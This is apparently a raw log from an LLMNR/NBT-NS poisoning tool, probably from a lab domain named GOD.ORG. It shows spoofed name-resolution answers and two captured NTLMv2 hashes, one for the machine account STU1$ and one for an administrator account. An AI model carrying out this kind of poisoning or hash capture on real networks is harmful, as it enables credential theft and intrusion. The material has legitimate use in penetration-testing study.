 [*] [LLMNR]  Poisoned answer sent to 192.168.52.143 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name wpad
[*] [NBT-NS] Poisoned answer sent to 192.168.111.16 for name OWA.GOD.ORG (service: Domain Controller)
[*] [LLMNR]  Poisoned answer sent to 192.168.52.143 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name wpad
[HTTP] Sending NTLM authentication request to 192.168.111.16
[HTTP] Sending NTLM authentication request to 192.168.111.16
[HTTP] GET request from: 192.168.111.16   URL: /wpad.dat
[HTTP] Host             : 192.168.111.3
[HTTP] NTLMv2 Client   : 192.168.111.16
[HTTP] NTLMv2 Username : GOD\STU1$
[HTTP] NTLMv2 Hash     : STU1$::GOD:dfdbb75ffa6d47cf:911B245B203F15D347B5B4F72C8D3CF0:0101000000000000208B1C3AF7E8D6014DB7D3EC83C5036700000000020006005​3004D
0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073
006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C00080030003000000000000000000000000040000014B526B7662D50DBFDC20DAC4772C4AFCFB540
11FF33DA5888C1CCAF24A0F1F20A0010000000000000000000000000000000000009002400480054005400500​02F003100390032002E003100360038002E003100310031002E0033000000000000
000000
[*] [LLMNR]  Poisoned answer sent to 192.168.52.143 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.52.143 for name wadp
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name wadp
[HTTP] Sending NTLM authentication request to 192.168.111.16
[*] [LLMNR]  Poisoned answer sent to 192.168.52.143 for name wadp
[*] [LLMNR]  Poisoned answer sent to 192.168.111.16 for name wadp
[HTTP] Sending NTLM authentication request to 192.168.111.16
[HTTP] Sending NTLM authentication request to 192.168.111.16
[*] [NBT-NS] Poisoned answer sent to 192.168.111.1 for name HP-PC (service: Domain Controller)
[HTTP] GET request from: 192.168.111.16   URL: /
[HTTP] Host             : wadp
[HTTP] NTLMv2 Client   : 192.168.111.16
[HTTP] NTLMv2 Username : \administrator
[HTTP] NTLMv2 Hash     : administrator:::ba294f9914ae271a:6845714ADA69687359C1C95CC58918F1:0101000000000000941C7F77F7E8D601EB5C9383F8B7645C00000000020006005
3004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002
E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C00080030003000000000000000000000000020000014B526B7662D50DBFDC20DAC4772C4AFC
FB54011FF33DA5888C1CCAF24A0F1F20A001000000000000000000000000000000000000900120048005400540050002F0077006100640070000000000000000000